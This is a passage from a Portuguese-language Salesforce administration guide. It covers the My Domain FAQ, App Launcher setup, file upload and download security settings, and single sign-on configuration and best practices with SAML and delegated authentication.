

#### <span id="page-869-0"></span>O que é Meu domínio?

Usando Meu domínio, os administradores podem definir um nome de domínio personalizado do Salesforce para a organização. O nome de domínio personalizado aparece em todas as URLs da organização e substitui o nome da instância (como na1). As URLs de organizações que utilizam Meu domínio usam o formato https://<mydomain>.my.salesforce.com (por exemplo: https://mydomain.my.salesforce.com).

<span id="page-869-1"></span>Meu domínio não é usado como domínio personalizado para sites, comunidades ou portais. Os domínios são definidos separadamente.

#### <span id="page-869-2"></span>Em quais edições do Salesforce o My Domain está disponível?

Edições Performance, Unlimited, Enterprise, Developer, Professional e Group.

#### Quais são as vantagens de Meu domínio?

Meu domínio permite que os clientes:

- **•** Personalizem a página de login com sua própria marca.
- **•** Usem os recursos de identidade para o login único. Meu domínio é necessário para:
	- **–** Login único em uma organização do Salesforce
	- **–** Usando uma organização Salesforce como provedor de identidade para login único em aplicativos de terceiros ou outras organizações do Salesforce
- **•** Preserve links profundos (como https://<mydomain>.my.salesforce.com/001/o) em qualquer migração e divisão futura da organização.

#### <span id="page-870-0"></span>O My Domain funciona de forma diferente em cada uma das edições do Salesforce?

A única diferença é que os URLs da Developer Edition têm o anexo "-developer-edition".

#### <span id="page-870-1"></span>O Meu domínio funciona em sandboxes?

Os sandboxes e organizações de produção são ambientes diferentes e mantêm registros de nome de domínio diferentes. Portanto, é possível usar o mesmo nome do Meu domínio no sandbox. De fato, durante uma atualização do sandbox, o nome de Meu domínio da organização de produção é copiado para o sandbox.

Por exemplo, se a organização de produção é acme.my.saleforce.com, o nome do sandbox é acme--<sandboxName>.csN.my.salesforce.com.

<span id="page-870-2"></span>Você deve testar seu domínio personalizado em um sandbox antes de implantá-lo para localizar referências no código fonte a URLs em páginas do Visualforce, modelos de email ou outro conteúdo.

#### Quais são as diferenças entre as opções da Política de redirecionamento?

Depois de implantar o seu domínio, é possível selecionar uma opção de redirecionamento para usuários que tentam acessar uma página na sua organização sem usar o nome de domínio personalizado.

Para ver a política atribuída, em Configuração, insira *Meu domínio* na caixa Busca rápida e selecione **Meu domínio**.

Se Redirecionado para a mesma página no domínio for selecionado, os usuários são enviados imediatamente ao novo URL, sem nenhuma notificação.

Se Redirecionado com um aviso para a mesma página no domínio for selecionado, os usuários veem rapidamente uma mensagem de aviso padrão antes de serem redirecionados para o novo URL. O aviso permite que os usuários mudem seus favoritos e comecem a se acostumar com o uso do novo nome de domínio. A mensagem não pode ser personalizada.

<span id="page-870-3"></span>Se Não redirecionado for selecionado, o usuário vê que a página está ausente. Isso é recomendado como a opção mais segura, mas a prática recomendada é usar Redirecionado com um aviso para a mesma página no domínio por um breve período depois que o domínio personalizado for implantado para que os usuários se acostumem às novas URLs.

#### Como Meu domínio funciona com o login único?

Meu domínio é necessário para a implantação do login único. No caso de solicitações de login único recebidas, o domínio personalizado ativa os links profundos diretamente para as páginas da organização. Não é necessário fazer alterações no provedor de identidade. O ponto final de SAML do Salesforce (login.salesforce.com) continua funcionando para soluções de SAML e OAUTH, mesmo se a sua organização implantar Meu domínio e tiver Impedir login de https://login.salesforce.com para usuários selecionados nas Configurações de Meu domínio.

<span id="page-870-4"></span>Nota: Se você estiver usando grupos externos do Chatter juntamente com o login único para funcionários, usuários de fora da empresa serão redirecionados para um provedor de identidade de SAML que eles não podem acessar. Para que a sua implantação funcione, migre grupos externos do Chatter para comunidades ou, nas configurações de Meu domínio, não selecione Impedir login de https://login.salesforce.com. Isso permite que os usuários continuem fazendo login por meio do login.salesforce.com.

#### O My Domain está disponível para a API?

Sim, você pode usar a API do Salesforce com seu Meu domínio.

#### <span id="page-871-0"></span>O subdomínio do My Domain está relacionado ao subdomínio de Sites?

Não. Os subdomínios que você usa para Sites e My Domain podem ser iguais ou diferentes.

#### <span id="page-871-1"></span>Existe um limite para o tamanho do subdomínio?

<span id="page-871-2"></span>Sim. Você pode usar até 40 caracteres. O protocolo (https://) e o domínio (my.salesforce.com) não estão incluídos no limite.

#### Depois de configurarmos o My Domain, ainda poderemos fazer login pelo **https://login.salesforce.com**?

<span id="page-871-3"></span>Sim, a menos que o administrador do sistema evite isso. Caso positivo, você precisará fazer login usando o novo URL do My Domain.

#### Ainda poderemos fazer login por um URL que inclua uma instância do Salesforce, como **https://na1.salesforce.com**?

<span id="page-871-4"></span>Sim, a menos que o administrador do sistema evite isso. Caso positivo, você precisará fazer login usando o novo URL do My Domain.

#### Ainda podemos usar nossos favoritos antigos do Salesforce?

<span id="page-871-5"></span>Sim, se o administrador do seu sistema permitir isso. Em caso positivo, você será redirecionado à página do Salesforce usando o novo URL do My Domain. Se o administrador do seu sistema evitar o uso de favoritos antigos, ou se você vir uma advertência, atualize os favoritos usando o novo nome de domínio.

#### As URLs do Visualforce e da página de conteúdo (arquivos) mudam?

<span id="page-871-6"></span>As URLs das páginas do Visualforce contêm o novo nome de domínio, como https://<mydomain>--c.<instance>.visual.force.com. As URLs do conteúdo (arquivos) também contêm o novo nome de domínio, como https://<mydomain>--c.<instance>.content.force.com.

#### Posso renomear ou remover meu nome de domínio personalizado?

Não é possível alterar o nome de domínio personalizado nem reverter sua implantação depois que ela é feita. Se você tiver algum motivo especial para alterá-lo, entre em contato com o Suporte ao Cliente do Salesforce.

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Iniciador de aplicativos

### <span id="page-872-1"></span>Iniciador de aplicativos

O Iniciador de aplicativos apresenta aos usuários logotipos que se vinculam aos seus aplicativos na empresa, conectados e do Salesforce a partir de uma Interface do usuário unificada. Os administradores podem definir a ordem padrão dos aplicativos para suas organizações.

Todos os usuários do Lightning Experience recebem o Iniciador de aplicativos.

Os usuários do Salesforce Classic precisam da permissão "Usar recursos de identidade" e da opção Iniciador de aplicativos definida como **Visível** em seu perfil. Os usuários veem apenas os aplicativos que estão autorizados a ver.

No Salesforce Classic, os administradores que estão usando o perfil Administrador do sistema têm acesso automático ao Iniciador de aplicativos. Administradores que usam perfis clonados do perfil Administrador do sistema não têm esse acesso.

[Ativar o Iniciador de aplicativos com um perfil no Salesforce Classic](#page-872-0) Crie um perfil e atribua-o aos usuários para que eles possam acessar o Iniciador de aplicativos. [Ativar o Iniciador de aplicativos com um conjunto de permissões no Salesforce Classic](#page-873-0)

Crie um conjunto de permissões e atribua-o aos usuários para que eles possam acessar o Iniciador de aplicativos.

#### CONSULTE TAMBÉM:

<span id="page-872-0"></span>[Abrir outro aplicativo](#page-42-0) [Reordenar aplicativos](#page-4968-0) [Visão geral de aplicativos conectados](#page-5146-0) [salesforce\\_identity\\_implementation\\_guide.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_identity_implementation_guide.pdf)

#### Ativar o Iniciador de aplicativos com um perfil no Salesforce Classic

Crie um perfil e atribua-o aos usuários para que eles possam acessar o Iniciador de aplicativos.

 $\boldsymbol{\boldsymbol{Z}}$ Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.

No Salesforce Classic, os administradores que estão usando o perfil Administrador do sistema têm acesso automático ao Iniciador de aplicativos. Administradores que usam perfis clonados do perfil Administrador do sistema não têm esse acesso.

**1.** Em Configuração, insira *Perfis* na caixa Busca rápida, em seguida selecione **Perfis**.

- **2.** Clique em **Novo perfil**.
- **3.** Selecione um perfil existente como base para o novo perfil. Por exemplo, selecione **Usuário padrão**.
- **4.** Insira o nome do novo perfil.

Por exemplo, *Identidade de usuário padrão*.

**5.** Clique em **Salvar**.

EDIÇÕES

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **6.** Na página de detalhes do novo perfil, clique em **Editar**.
- **7.** Em Configurações dos aplicativos personalizados, defina o Iniciador de aplicativos como **Visível**, se ele ainda não estiver com esse status.

Em Configurações de guia, verifique se a guia Iniciador de aplicativos está configurada como Padrão ativado.

- **8.** Em Permissões administrativas, selecione **Usar recursos de identidade**.
- **9.** Clique em **Salvar**.
- **10.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **11.** Clique em **Editar** ao lado de cada usuário que você deseja que acesse o Iniciador de aplicativos.
- **12.** No campo Perfil do usuário, selecione o novo perfil que está com "Usar recursos de identidade" ativado. Por exemplo, é possível usar o perfil *Identidade de usuário padrão*.

**13.** Clique em **Salvar**.

Quando você faz login como o usuário selecionado, o Iniciador de aplicativos aparece no menu suspenso de aplicativos.

#### <span id="page-873-0"></span>CONSULTE TAMBÉM:

[Iniciador de aplicativos](#page-872-1)

#### Ativar o Iniciador de aplicativos com um conjunto de permissões no Salesforce Classic

Crie um conjunto de permissões e atribua-o aos usuários para que eles possam acessar o Iniciador de aplicativos.

- Nota: Essas etapas funcionam no Salesforce Classic. Se houver uma linha de guias no topo  $\mathbb{Z}$ de sua tela, significa que você está no Salesforce Classic. Se você vir uma barra de navegação à esquerda, significa que você está no Lightning Experience.
- **1.** Em Configuração, insira *Conjuntos de permissões* na caixa Busca rápida e selecione **Conjuntos de permissões**.
- **2.** Clique em **Novo**.
- **3.** Insira um rótulo para o novo conjunto de permissões. Por exemplo, *Recursos de identidade*.
- **4.** Você também pode restringir o uso desse conjunto de permissões a uma Licença de usuário específica.
- **5.** Clique em **Salvar**.
- **6.** Clique em **Permissões do sistema**.
- **7.** Clique em **Editar**.
- **8.** Selecione **Usar recursos de identidade**.
- **9.** Clique em **Salvar**.
- **10.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **11.** Clique no nome de um usuário existente a quem você deseja conceder acesso ao Iniciador de aplicativos.
- **12.** Na lista relacionada **Atribuições de conjuntos de permissões**, clique em **Editar atribuições**.
- **13.** Adicione o novo conjunto de permissões que você criou para os recursos de identidade aos Conjuntos de permissões ativados.
- **14.** Clique em **Salvar**.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Quando você faz login como o usuário selecionado, o Iniciador de aplicativos aparece no menu suspenso de aplicativos.

Nota: Ainda não está vendo o Iniciador de aplicativos? No perfil associado ao usuário, selecione **Visível** na configuração do Iniciador de aplicativos.

CONSULTE TAMBÉM: [Iniciador de aplicativos](#page-872-1)

## Configurar as definições de segurança de carregamento e download de arquivos

Por motivos de segurança, é conveniente que a organização configure o tratamento de alguns tipos de arquivo durante o carregamento e o download.

Para gerenciar as definições de carregamento e download de arquivos:

- **1.** Em Configuração, insira *Segurança de carregamento e download de arquivos* na caixa Busca rápida e selecione **Segurança de carregamento e download de arquivos**.
- **2.** Clique em **Editar**.
- **3.** Para impedir que usuários carreguem arquivos que possam ser um risco à segurança, selecione Não permitir carregamentos de HTML como anexo ou registros de documentos.

Essa configuração bloqueia o carregamento destes tipos de arquivo MIME: .html, .htt, .mht, .svg, .swf, .thtml e .xhtml.

- Cuidado: Lembre-se disto ao selecionar essa opção:
	- **•** Se a sua organização usa o portal de parceiros para conceder aos usuários de parceiros o acesso ao Salesforce, não recomendamos a ativação dessa configuração. A ativação dessa configuração impede que a organização personalize a aparência do portal de parceiros.
	- **•** Anexos HTML não são permitidos em soluções, mesmo que essa configuração de segurança seja desativada. Além disso, essa configuração não afeta anexos em modelos de email; não são permitidos anexos HTML em modelos de email.
	- **•** Depois que essa configuração é ativada, documentos e anexos HTML previamente carregados não são afetados. Entretanto, quando os usuários tentarem exibir um anexo ou documento HTML, seu navegador primeiro pedirá que abram o arquivo no navegador e o salvem no computador, ou cancelem a ação.
- **4.** Configure o comportamento de download de cada tipo de arquivo:
	- **a. Download** (recomendado): O arquivo sempre é transferido por download, independentemente do tipo.
	- **b. Executar no navegador**: Independentemente do tipo, o arquivo é exibido e executado automaticamente quando é acessado em um navegador ou por meio de uma solicitação HTTP.
	- **c. Híbrido**: É realizado o download do Salesforce Files. Anexos e documentos são executados no navegador.
- **5.** Clique em **Salvar**.

#### **EDICOES**

Disponível em: Salesforce Classic e Lightning Experience

#### PERMISSÕES DO USUÁRIO

Para configurar as definições de carregamento e download de arquivos:

**•** "Personalizar aplicativo"

## Segurança da conexão

### <span id="page-875-0"></span>Sobre o login único

O login único é um processo que permite aos usuários da rede acessarem todos os recursos de rede autorizados sem terem de fazer login separadamente em cada recurso. Isso faz com que você valide nomes de usuários e senhas no banco de dados corporativo do usuário ou em outros aplicativos clientes, sem ter senhas de usuário separadas gerenciadas pelo Salesforce.

O Salesforce oferece as seguintes maneiras de usar o login único:

- **•** A autenticação federada usando Security Assertion Markup Language (SAML) lhe permite enviar dados de autenticação e autorização entre serviços da Web afiliados, mas não relacionados. Isso permite que você entre no Salesforce a partir de um aplicativo cliente. A autenticação federada usando SAML é ativada por padrão para sua organização.
- **•** O login único por autenticação delegada permite que o Salesforce seja integrado com um método de autenticação de sua escolha. Isso permite integrar a autenticação com seu servidor de LDAP (Lightweight Directory Access Protocol) ou executar o login único por autenticação, usando um token em vez de uma senha. Você pode gerenciar a autenticação delegada no nível de permissão, permitindo que alguns usuários usem a autenticação delegada, enquanto outros continuem a usar a senha gerenciada pelo Salesforce. A autenticação delegada é definida pelas permissões, e não pela empresa.

Os motivos principais para usar a autenticação delegada incluem:

- **–** Usar um tipo mais forte de autenticação do usuário, como integração com um provedor de identidade seguro
- **–** Tornando a sua página de login privada e acessível somente por trás de um firewall corporativo
- **–** Diferenciar sua organização de todas as outras empresas que usam o Salesforce, a fim de reduzir os ataques de phishing

Você deve solicitar que esse recurso esteja ativado pelo Salesforce. Entre em contato com a Salesforce para ativar o login único de autenticação delegada para a sua organização.

**•** Os provedores de autenticação permitem que os usuários façam login na organização do Salesforce usando a credenciais de login a partir de um provedor de serviços externo. O Salesforce oferece suporte ao protocolo OpenID Connect, que permite que os usuários façam login a partir de qualquer provedor OpenID, como Google, PayPal, LinkedIn e outros serviços compatíveis com OpenID Connect. Quando os provedores de autenticação estiverem ativados, o Salesforce não validará a senha do usuário. Em vez disso, o Salesforce utiliza as credenciais de login do usuário a partir do provedor de serviços externo para estabelecer as credenciais de autenticação.

Quando você tiver um provedor de identidade externo e configurar o login único para sua organização do Salesforce, o Salesforce agirá como um [provedor](#page-967-0) de serviços. Também é possível ativar o Salesforce como um provedor [de identidade](#page-967-0) e usar o login único para conectar-se a um provedor de serviços diferente. Apenas o provedor de serviços precisa configurar o login único.

A página de Configurações de login único exibe qual versão do login único está disponível para sua organização. Para saber mais sobre as configurações de login único, consulte [Configurando definições de SAML para login único](#page-886-0). Para obter mais informações sobre a segurança do SAML e do Salesforce, consulte o [Guia de implementação de segurança](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf).

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os provedores de autenticação estão disponíveis em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

#### Para editar as configurações:

**•** "Personalizar aplicativo" E

#### Benefícios do login único

A implementação do login único pode oferecer as seguintes vantagens para a sua organização:

- **• Redução de custos administrativos:** Com o login único, os usuários só precisam memorizar uma única senha para acessar os recursos de rede ou os aplicativos externos e o Salesforce. Ao acessar o Salesforce na rede corporativa, os usuários fazem login perfeitamente, sem precisarem inserir nome de usuário ou senha. No acesso ao Salesforce fora da rede corporativa, o login de usuário da rede corporativa serve para fazer o login. Com menos senhas para administrar, os administradores do sistema recebem menos solicitações de redefinição de senhas.
- **• Aproveitar um investimento existente:** Muitas empresas usam um banco de dados LDAP central para gerenciar identidades de usuário. Quando a autenticação do Salesforce é delegada a esse sistema e um usuário é removido do sistema LDAP, ele não pode mais acessar o Salesforce. Conseqüentemente, os usuários desligados da empresa perdem automaticamente o acesso aos dados da empresa após sua partida.
- **• Economia de tempo:** Em geral, um usuário leva de cinco a 20 segundos para fazer login em um aplicativo online; leva mais tempo quando há erro de digitação do nome do usuário ou da senha, e ele é solicitado a reinserir esses dados. Com o login único ativado, não há necessidade de fazer login manualmente no Salesforce. Esses segundos economizados somam-se ao aumento da produtividade.
- **• Aumento da aceitação pelo usuário:** Pela conveniência de não precisarem fazer login, os usuários usarão o Salesforce regularmente. Por exemplo, eles podem enviar mensagens de email que contenham links para informações no Salesforce, como registros e relatórios. Quando os destinatários da mensagem de email clicam nos links, as páginas correspondentes no Salesforce são abertas automaticamente.
- **• Mais segurança:** Qualquer política de senha estabelecida para a sua rede corporativa também terá efeito no Salesforce. Além disso, o envio de uma credencial de autenticação que só é válida para um único uso poderá aumentar a segurança para os usuários quem têm acesso a dados sigilosos.

[Práticas recomendadas para a implementação do login único](#page-877-0)

[Noções básicas do login único de autenticação delegada](#page-880-0)

[Configurando o Salesforce para a autenticação delegada](#page-881-0)

#### [Controle de acesso individual do cliente da API à organização do Salesforce](#page-882-0)

Com a colocação de clientes da API na lista de aprovados, é possível restringir todos os aplicativos de cliente de API, como o Data Loader para exigir a aprovação do administrador, a menos que o perfil do usuário ou o conjunto de permissões tenha a permissão "Usar qualquer cliente de API".

[Exibindo erros de login único](#page-883-0)

#### <span id="page-877-0"></span>Práticas recomendadas para a implementação do login único

O Salesforce oferece as seguintes maneiras de usar o login único:

- **•** A autenticação federada usando Security Assertion Markup Language (SAML) lhe permite enviar dados de autenticação e autorização entre serviços da Web afiliados, mas não relacionados. Isso permite que você entre no Salesforce a partir de um aplicativo cliente. A autenticação federada usando SAML é ativada por padrão para sua organização.
- **•** O login único por autenticação delegada permite que o Salesforce seja integrado com um método de autenticação de sua escolha. Isso permite integrar a autenticação com seu servidor de LDAP (Lightweight Directory Access Protocol) ou executar o login único por autenticação, usando um token em vez de uma senha. Você pode gerenciar a autenticação delegada no nível de permissão, permitindo que alguns usuários usem a autenticação delegada, enquanto outros continuem a usar a senha gerenciada pelo Salesforce. A autenticação delegada é definida pelas permissões, e não pela empresa.

Os motivos principais para usar a autenticação delegada incluem:

- **–** Usar um tipo mais forte de autenticação do usuário, como integração com um provedor de identidade seguro
- **–** Tornando a sua página de login privada e acessível somente por trás de um firewall corporativo
- **–** Diferenciar sua organização de todas as outras empresas que usam o Salesforce, a fim de reduzir os ataques de phishing

Você deve solicitar que esse recurso esteja ativado pelo Salesforce. Entre em contato com a Salesforce para ativar o login único de autenticação delegada para a sua organização.

**•** Os provedores de autenticação permitem que os usuários façam login na organização do Salesforce usando a credenciais de login a partir de um provedor de serviços externo. O Salesforce oferece suporte ao protocolo OpenID Connect, que permite que os usuários façam login a partir de qualquer provedor OpenID, como Google, PayPal, LinkedIn e outros serviços compatíveis com OpenID Connect. Quando os provedores de autenticação estiverem ativados, o Salesforce não validará a senha do usuário. Em vez disso, o Salesforce utiliza as credenciais de login do usuário a partir do provedor de serviços externo para estabelecer as credenciais de autenticação.

Além disso, você também pode configurar o SAML para uso com portais e para Sites.

#### Práticas recomendadas para autenticação delegada

Considere as práticas recomendadas a seguir ao implementar o login único de autenticação delegada para a sua organização.

- **•** A implementação do serviço da Web na sua organização precisa estar acessível para os servidores do Salesforce. Isso significa que você precisa implantar o serviço da Web em um servidor na DMZ. Lembre-se de usar o nome DNS externo do servidor ao inserir o URL do gateway delegado na seção de autenticação delegada no Salesforce (em Configuração, insira *Configurações de login único* na caixa Busca rápida e selecione **Configurações de login único**).
- **•** Se a Salesforce e o seu sistema não puderem estabelecer conexão ou a solicitação demorar mais de 10 segundos para ser processada, ocorrerá uma falha na tentativa de login. Um relatório de erro será enviado ao usuário, indicando que seu serviço de autenticação corporativa está indisponível.
- **•** Os namespaces, os nomes de elemento e o uso de maiúsculas e minúsculas devem estar exatos em solicitações SOAP. Sempre que possível, crie um fragmento de código do seu servidor por meio de WSDL para assegurar a precisão.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

A Autenticação federada está disponível em: **todas** as edições

A Autenticação delegada está disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Portais do cliente e portais do parceiro não estão disponíveis em **Database.com**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

- **•** Por motivos de segurança, você deve disponibilizar seu serviço da Web somente pelo TLS. Você deve usar um certificado de um provedor confiável, como Verisign ou Thawte. Para obter uma lista completa de servidores confiáveis, entre em contato com a Salesforce.
- **•** O endereço IP que origina a solicitação de login é o sourceIp (IP de origem). Use essa informação para restringir o acesso com base no local do usuário. Observe que o recurso do Salesforce que valida os intervalos de IP continua a funcionar para usuários de login único. Para obter mais informações, consulte [Configurando restrições de login](#page-840-0) na página 835.
- **•** Talvez seja necessário mapear os nomes de usuário internos da sua organização e os nomes de usuário do Salesforce. Se a sua organização não segue um padrão de mapeamento, você pode estender seu esquema de banco de dados de usuários (por exemplo, Active Directory) para incluir o nome de usuário do Salesforce como atributo de uma conta de usuário. Desta forma, seu serviço de autenticação poderá usar esse atributo para fazer o mapeamento para uma conta de usuário.
- **•** Recomendamos não ativar o login único para administradores do sistema. Se os administradores do sistema forem usuários de login único e o servidor de login único for interrompido, eles não poderão fazer login no Salesforce. Os administradores do sistema sempre devem poder fazer login no Salesforce para que possam desabilitar o login único no caso de problemas.
- **•** Recomendamos que você use uma conta do Developer Edition ou um sandbox ao desenvolver uma solução de login único antes de implementá-la na sua organização. Para se inscrever em uma conta gratuita do Developer Edition, acesse [developer.salesforce.com](https://developer.salesforce.com/).
- **•** Certifique-se de testar sua implementação com clientes do Salesforce como o Salesforce for Outlook, Connect for Office e o Connect Offline. Para obter mais informações, consulte [Conexão única para clientes Salesforce](https://developer.salesforce.com/page/Single_Sign-On_for_Salesforce_Clients).

#### Autenticação federada que usa as práticas recomendadas do SAML

Considere as práticas recomendadas a seguir ao implementar o login único federado com o SAML para a sua organização.

- **•** Obtenha o valor do URL de login do Salesforce da página de configuração Configurações de login único e coloque-o no parâmetro de configuração correspondente do provedor de identidade (também conhecido como "URL do destinatário").
- **•** O Salesforce permite um máximo de três minutos para a defasagem do relógio no servidor IDP. Certifique-se de que o relógio do servidor esteja atualizado.
- **•** Se você não puder fazer login com a declaração de SAML, sempre verifique o histórico de login e anote a mensagem de erro. Use o Validador da declaração SAML na página de configuração Configurações de login único para resolver problemas.
- **•** Você precisa mapear os nomes de usuários internos de sua organização e os nomes de usuário do Salesforce. Para isso, você tem duas opções: adicionar um identificador único ao campo FederationIdentifier de cada usuário do Salesforce ou estender o esquema de banco de dados do usuário (como Diretório ativo, por exemplo) para incluir o nome do usuário do Salesforce como atributo de uma conta de usuário. Selecione a opção correspondente para o campo Tipo de ID do usuário do SAML e configure seu serviço de autenticação para enviar o identificador nas declarações do SAML.
- **•** Antes de permitir que os usuários façam login com declarações de SAML, ative a preferência da organização do SAML e forneça todas as configurações necessárias.
- **•** Use o recurso Meu domínio para impedir que os usuários façam login diretamente no Salesforce e dar aos administradores mais controle sobre as políticas de login. É possível usar os parâmetros de URL fornecidos no valor URL de login do Salesforce da página de configuração Configurações de login único com o seu domínio personalizado.

Por exemplo, seo URL de login do Salesforce é https://login.salesforce.com/?saml=02HKiP... você pode usar https://*<meu\_nome\_de\_domínio>*.my.salesforce.com/?saml=02HKiP...

- **•** Recomendamos que você use a conta do Developer Edition ou um sandbox ao testar uma solução de login único do SAML. Para se inscrever em uma conta gratuita do Developer Edition, acesse [developer.salesforce.com](https://developer.salesforce.com/).
- **•** As cópias de sandbox são feitas com autenticação federada que usa SAML desativado. As informações de confirmação são preservadas, com exceção do valor do URL de login do Salesforce. O URL de login do Salesforce é atualizado para corresponder ao URL do sandbox, por exemplo, http://cs1.salesforce.com, depois de reativar o SAML. Para ativar SAML

no sandbox, em Configuração, insira *Configurações de login único* na caixa Busca rápida, selecione **Configurações de login único**, clique em **Editar** e selecione Ativar SAML.

**•** Seu provedor de identidade deve permitir que você defina o URL do público do provedor de serviços. O valor deve corresponder ao valor do ID da entidade na configuração de login único. O valor padrão é https://saml.salesforce.com.

#### Melhores práticas de login único para portais

Portais do cliente e portais do parceiro não estão disponíveis para novas organizações na versão Summer '13 e posteriores. Em vez disso, use comunidades. Para obter mais informações sobre o login único e SAML para comunidades, consulte "Configurando o SAML para comunidades" em [Noções básicas sobre comunidades.](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf) Se continuar usando portais, anote as informações a seguir.

- **•** Somente o SAML versão 2.0 pode ser usado com portais.
- **•** Somente Portais de clientes e portais de parceiros são suportados.
- **•** O login iniciado pelo provedor de serviços não é suportado.
- **•** Os atributos id\_portal e id\_organização são requeridos para o login único para portais. Se somente um for especificado, o usuário receberá um erro.
- **•** Se ambos os atributos id\_portal e id\_organização forem preenchidos na declaração SAML, o usuário será direcionado para o login desse portal. Se nenhum dos dois estiver preenchido, o usuário será direcionado para o login regular SAML do Salesforce.
- **•** Mais de um portal pode ser usado com uma única organização.

#### Melhores práticas de login único para sites

- **•** Somente o SAML versão 2.0 pode ser usado com sites.
- **•** Somente Portais de clientes e portais de parceiros são suportados.
- **•** O login iniciado pelo provedor de serviços não é suportado.
- Os atributos portal id, organization id e siteUrl são requeridos para o login único para o Sites. Se somente um for especificado, o usuário receberá um erro.
- Se os três atributos portal id e organization id e siteUrl forem preenchidos na declaração SAML, o usuário será direcionado para o login do Sites. Se o siteUrl não for preenchido e os outros dois forem, o usuário será direcionado ao login do portal.
- **•** Mais de um portal pode ser usado com uma única organização.

CONSULTE TAMBÉM: [Sobre o login único](#page-875-0)

#### <span id="page-880-0"></span>Noções básicas do login único de autenticação delegada

O Salesforce usa o seguinte processo para autenticar usuários utilizando o login único de autenticação delegada:

- **1.** Quando um usuário tenta fazer login online ou usando a API o Salesforce valida o nome de usuário e verifica as configurações de permissões e de acesso do usuário.
- **2.** Se o usuário tiver a permissão "O login único está ativado", o Salesforce não validará o nome de usuário e a senha. Em vez disso, é feita uma chamada dos serviços da Web para a organização do usuário, solicitando a validação do nome de usuário e da senha.



Nota: O Salesforce não armazena, registra nem exibe a senha de nenhuma forma. Ele a descarta imediatamente após a conclusão do processo.

- **3.** Essa chamada informa o nome do usuário, a senha e o Ip de origem ao seu serviço da Web. (O Ip de origem é o endereço IP que origina a solicitação de login. Você precisa criar e fazer a implementação do serviço da web que pode ser acessado pelos servidores da Salesforce.)
- 4. A implementação do serviço da Web valida as informações fornecidas e retorna verdadeiro ou falso.
- 5. Se a resposta for verdadeiro, o processo de login continuará, uma nova sessão será gerada e o usuário prosseguirá para o aplicativo. Se falso for retornado, o usuário será informado de que sua combinação de nome de usuário e senha é inválida.
- Nota: Pode haver um pequeno atraso antes que um usuário possa fazer login após receber a autenticação delegada, devido ao tempo necessário para que a conta de usuário fique disponível na organização.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

#### PERMISSÕES DO USUÁRIO

Para exibir as configurações:

**•** "Exibir configuração"

Para editar as configurações:

**•** "Personalizar aplicativo" E

"Modificar todos os dados"

CONSULTE TAMBÉM: [Sobre o login único](#page-875-0)

#### <span id="page-881-0"></span>Configurando o Salesforce para a autenticação delegada

